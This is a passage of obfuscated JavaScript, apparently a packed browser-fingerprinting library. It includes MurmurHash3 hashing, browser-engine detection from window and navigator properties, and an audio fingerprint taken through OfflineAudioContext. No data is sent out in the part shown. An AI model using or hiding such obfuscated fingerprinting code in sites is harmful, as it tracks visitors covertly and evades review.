_0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var 